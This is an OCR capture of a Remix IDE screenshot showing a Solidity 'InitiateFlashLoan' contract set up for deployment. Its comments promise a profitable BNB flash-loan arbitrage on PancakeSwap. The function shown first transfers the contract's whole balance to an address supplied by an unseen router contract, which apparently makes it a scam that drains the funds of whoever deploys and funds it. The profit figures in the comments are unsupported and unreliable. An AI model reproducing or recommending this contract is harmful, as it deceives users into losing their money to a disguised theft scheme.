 Firefox File Edit View History Bookmarks Tools Window Help %37 Thu 02:30
flash-loan.png (PNG Image, Aave – Open Source DeFi Pr Binance Transaction Hash ( Remix - Ethereum IDE InitiateFlashLoan.sol - Goog Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js ABP
OY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.34238803
GAS LIMIT
3000000
21
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: string
_TOKENSYMBOL: string
_LOANAMOUNT: uint256
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Home InitiateFlashLoan.sol 2 tabs
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
41 // Send required coins for swap
42 address(uint160(router.pancakeSwapAddress())).transfer(
43 address(this).balance
44 );
45
46 //Flash loan borrowed 3,137.41 BNB from Multiplier-Finance to make an arbitrage trade on the AMM DEX PancakeSwap.
47 router.borrowFlashloanFromMultiplier(
48 address(this),
49 router.bakerySwapAddress(),
50 flashLoanAmount
51 );
52 //To prepare the arbitrage, BNB is converted to BUSD using PancakeSwap swap contract.
53 router.convertBnbToBusd(msg.sender, flashLoanAmount / 2);
54 //The arbitrage converts BUSD for BNB using BUSD/BNB PancakeSwap, and then immediately converts BNB back to 3,148.39 BNB using BNB/B
55 router.callArbitrageBakerySwap(router.bakerySwapAddress(), msg.sender);
56 //After the arbitrage, 3,148.38 BNB is transferred back to Multiplier to pay the loan plus fees. This transaction costs 0.2 BNB of g
57 router.transferBnbToMultiplier(router.pancakeSwapAddress());
58 //Note that the transaction sender gains 3.29 BNB from the arbitrage, this particular transaction can be repeated as price changes a
59 router.completeTransation(address(this).balance);
60 }
61 }
62
63
64
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>